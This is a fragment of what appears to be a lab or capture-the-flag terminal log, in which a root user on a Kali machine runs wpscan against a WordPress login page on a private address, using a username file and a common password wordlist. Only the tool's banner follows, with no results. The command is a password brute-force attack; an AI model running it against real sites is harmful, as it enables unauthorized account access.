 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# wpscan --url http://192.168.1.6/wp-login.php -U users -P /usr/share/seclists/Passwords/probable-v2
-top1575.txt
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.28
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________